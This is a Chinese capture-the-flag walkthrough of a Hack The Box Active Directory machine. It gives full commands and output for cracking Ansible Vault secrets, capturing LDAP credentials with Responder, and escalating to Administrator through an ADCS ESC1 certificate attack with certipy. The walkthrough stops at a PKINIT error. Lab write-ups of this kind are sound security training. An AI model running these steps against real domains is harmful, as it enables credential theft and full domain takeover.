靶机ip:10.10.11.222
知识点
- ADCS枚举
- ESC1提权
- PassTheCert
信息收集
./rustscan -a 10.10.11.222 -u 5000
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
I don't always scan ports, but when I do, I prefer RustScan.
[~] The config file is expected to be at "/root/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.11.222:53
Open 10.10.11.222:80
Open 10.10.11.222:88
Open 10.10.11.222:135
Open 10.10.11.222:139
Open 10.10.11.222:389
Open 10.10.11.222:445
Open 10.10.11.222:464
Open 10.10.11.222:593
Open 10.10.11.222:636
Open 10.10.11.222:3268
Open 10.10.11.222:3269
Open 10.10.11.222:5985
Open 10.10.11.222:8443
Open 10.10.11.222:9389
Open 10.10.11.222:47001
Open 10.10.11.222:49664
Open 10.10.11.222:49665
Open 10.10.11.222:49666
Open 10.10.11.222:49667
Open 10.10.11.222:49673
Open 10.10.11.222:49690
Open 10.10.11.222:49691
Open 10.10.11.222:49693
Open 10.10.11.222:49694
Open 10.10.11.222:49703
Open 10.10.11.222:49715
Open 10.10.11.222:65418
Open 10.10.11.222:65467
HTTP服务
80端口是个正常的IIS页面

注意到有个8443特别的端口,尝试访问一下

发现是pwm登陆页面,没有准确的用户名密码
SMB信息收集
smbclient -L //10.10.11.222
Password for [WORKGROUP\root]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
Department Shares Disk
Development Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.222 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
发现有Development可以匿名访问
可以找到关键的/Automation/Ansible/PWM/defaults/main.yml 文件,同时可以发现有ADCS服务

找到pwm加密的密码
通过问Deepseek得知,这是通过Ansible Vault加密的数据,可以使用 ansible2john 将该哈希转为可以被爆破的形式,并且通过哈希爆破得到密钥,使用得到的密钥即可解密数据得到用户的明文密码
$ANSIBLE_VAULT;1.1;AES256
326665343864353665376531366637316331386162643232303835663339663466623131613262396134353663663462373265633832356663356239383039640a346431373431666433343434366139356536343763336662346134663965343430306561653964643235643733346162626134393430336334326263326364380a6530343137333266393234336261303438346635383264396362323065313438
$ANSIBLE_VAULT;1.1;AES256
313563383439633230633734353632613235633932356333653561346162616664333932633737363335616263326464633832376261306131303337653964350a363663623132353136346631396662386564323238303933393362313736373035356136366465616536373866346138623166383535303930356637306461350a3164666630373030376537613235653433386539346465336633653630356531
$ANSIBLE_VAULT;1.1;AES256
633038313035343032663564623737313935613133633130383761663365366662326264616536303437333035366235613437373733316635313530326639330a643034623530623439616136363563346462373361643564383830346234623235313163336231353831346562636632666539383333343238343230333633350a6466643965656330373334316261633065313363363266653164306135663764
将上面hash分别保存至文件pwm_admin_login_hash、pwm_admin_password_hash、ldap_admin_password_hash中
使用 ansible2john 转换成可以爆破的形式
ansible2john pwm_admin_login_hash > pwm_admin_login_hash.txt
ansible2john pwm_admin_password_hash > pwm_admin_password_hash.txt
ansible2john ldap_admin_password_hash > ldap_admin_password_hash.txt
使用john爆破密钥
john pwm_admin_login_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
john pwm_admin_password_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
john ldap_admin_password_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt



发现密钥都是相同的,都是!@#$%^&*
最后使用ansible-vault解密
ansible-vault decrypt pwm_admin_login_hash
ansible-vault decrypt pwm_admin_password_hash
ansible-vault decrypt ldap_admin_password_hash
查看一下结果

发现对应的密码
pwm_admin_login_hash svc_pwm
pwm_admin_password_hash pWm_@dm!N_!23
ldap_admin_password_hash DevT3st@123
利用LDAP捕获密码
拿到密码pWm_@dm!N_!23后,查看8443的PWM服务,点击Configuration Editor,输入密码成功登录
我们在配置页面中,找到一处可以发起 LDAP 认证的功能。我们在此处新建一个URL,地址为攻击机responder的地址。然后我们开启攻击机的responder,再点击网页上的Test LDAP Profile。就可以捕获到受害机向攻击机发起的LDAP认证数据。
注:此处LDAP使用389端口,是因为389端口是明文流量,认证信息会被明文传输。

[+] Listening for events...
[LDAP] Attempting to parse an old simple Bind request.
[LDAP] Cleartext Client : 10.10.11.222
[LDAP] Cleartext Username : CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[LDAP] Cleartext Password : lDaP_1n_th3_cle4r!
[LDAP] Attempting to parse an old simple Bind request.
[LDAP] Cleartext Client : 10.10.11.222
[LDAP] Cleartext Username : CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[LDAP] Cleartext Password : lDaP_1n_th3_cle4r!
得到svc_ldap 用户的密码
username: svc_ldap
password: lDaP_1n_th3_cle4r!
使用netexec工具进一步枚举

发现可以登录,使用evil-winrm登录

登陆成功,在Desktop找到user.txt
ESC1提权
由于之前发现到存在ADCS服务,并且通过信息收集后发现只存在svc_ldap低权用户,使用netexec 尝试在域中枚举ADCS
netexec ldap 10.10.11.222 -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!' -M adcs
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
LDAPS 10.10.11.222 636 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r!
ADCS 10.10.11.222 389 AUTHORITY [*] Starting LDAP search with search filter '(objectClass=pKIEnrollmentService)'
ADCS 10.10.11.222 389 AUTHORITY Found PKI Enrollment Server: authority.authority.htb
ADCS 10.10.11.222 389 AUTHORITY Found CN: AUTHORITY-CA
发现CA证书,使用certipy-ad寻找利用点
certipy-ad find -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!' -dc-ip 10.10.11.222 -stdout -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 37 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'AUTHORITY-CA' via CSRA
[!] Got error while trying to get CA configuration for 'AUTHORITY-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'AUTHORITY-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'AUTHORITY-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : AUTHORITY-CA
DNS Name : authority.authority.htb
Certificate Subject : CN=AUTHORITY-CA, DC=authority, DC=htb
Certificate Serial Number : 2C4E1F3CA46BBDAF42A1DDE3EC33A6B4
Certificate Validity Start : 2023-04-24 01:46:26+00:00
Certificate Validity End : 2123-04-24 01:56:25+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : AUTHORITY.HTB\Administrators
Access Rights
ManageCertificates : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
ManageCa : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Enroll : AUTHORITY.HTB\Authenticated Users
Certificate Templates
0
Template Name : CorpVPN
Display Name : Corp VPN
Certificate Authorities : AUTHORITY-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : AutoEnrollmentCheckUserDsCertificate
PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Document Signing
IP security IKE intermediate
IP security use
KDC Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 20 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : AUTHORITY.HTB\Domain Computers
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Object Control Permissions
Owner : AUTHORITY.HTB\Administrator
Write Owner Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
Write Dacl Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
Write Property Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
[!] Vulnerabilities
ESC1 : 'AUTHORITY.HTB\\Domain Computers' can enroll, enrollee supplies subject and template allows client authentication
发现可以进行ECS1攻击,但是注意到
Enrollment Rights : AUTHORITY.HTB\Domain Computers
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
我们是Domain Computers并不是Domain Users,并且只是一个普通的域用户
但是我们可以创建一个计算机账户(域用户通常都会具有创建计算机账户的权限)
impacket-addcomputer 'authority.htb'/'svc_ldap':'lDaP_1n_th3_cle4r!' -method LDAPS -computer-name 'ya1orin$' -computer-pass 'Aa123456!' -dc-ip 10.10.11.222
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account ya1orin$ with password Aa123456!.
添加成功,继续使用ECS1提权
certipy-ad req -u 'ya1orin$' -p 'Aa123456!' -ca 'AUTHORITY-CA' -dc-ip 10.10.11.222 -template 'CorpVPN ' -upn 'Administrator' -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 3
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
先同步一下时间
ntpdate -s authority.htb
继续攻击
certipy-ad auth -pfx administrator.pfx -username Administrator -domain authority.htb -dc-ip 10.10.11.222 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@authority.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
注意到有个KDC_ERR_PADATA_TYPE_NOSUPP报错
参考链接:https://posts.specterops.io/certificates-and-pwnage-and-patches-oh-my-8ae0f4304c1d
查阅资料后得知,当域控制器没有为智能卡安装证书时会发生这种情况。具体来说,这是因为 DC 没有正确设置 PKINIT,认证将会失败。
我们得到的证书就没办法获取到hash了
文章中也提到过解决方案
